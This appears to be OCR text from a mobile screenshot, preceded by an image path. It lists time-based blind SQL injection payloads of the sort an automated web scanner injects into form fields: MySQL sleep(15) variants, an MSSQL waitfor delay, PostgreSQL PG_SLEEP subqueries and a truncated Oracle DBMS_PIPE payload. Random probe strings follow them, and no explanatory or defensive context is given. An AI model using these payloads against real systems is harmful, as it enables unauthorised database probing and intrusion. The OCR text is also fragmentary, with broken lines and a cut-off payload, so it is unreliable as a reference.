
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
if(now()=sysdate(),sleep(15),0)
FCdVqIrW'; waitfor delay '0:0:15' --
MATuIMxY' OR 689=(SELECT 689 FROM
PG_SLEEP(15))--
wtvQsfYn') OR 596=(SELECT 596 FROM
PG_SLEEP(15))--
lFeqJDAf')) OR 638=(SELECT 638 FROM
PG_SLEEP(15))--
MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)|
1'"
@@kCjL0
xsjyBldb
xsjyBldb
xsjyBldb
xsjyBldb